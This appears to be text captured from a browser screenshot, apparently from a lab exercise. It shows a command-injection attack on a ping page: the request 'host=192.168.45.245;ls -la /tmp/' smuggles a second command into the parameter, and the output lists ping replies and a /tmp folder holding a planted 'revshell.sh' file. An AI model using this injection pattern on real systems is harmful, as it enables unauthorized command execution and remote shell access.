 Not secure shakabra/?host=192.168.45.245;ls%20-la%20/tmp/
PING 192.168.45.245 (192.168.45.245) 56(84) bytes of data.
64 bytes from 192.168.45.245: icmp_seq=1 ttl=61 time=29.1 ms
64 bytes from 192.168.45.245: icmp_seq=2 ttl=61 time=26.2 ms
64 bytes from 192.168.45.245: icmp_seq=3 ttl=61 time=26.5 ms
64 bytes from 192.168.45.245: icmp_seq=4 ttl=61 time=26.7 ms
--- 192.168.45.245 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 26.240/27.180/29.163/1.171 ms
total 12
drwxrwxrwt  2 root     root     4096 Jan 13 16:30 .
drwxr-xr-x 23 root     root     4096 Aug 25  2020 ..
-rwxr-xr-x  1 www-data www-data   45 Jan 13 16:30 revshell.sh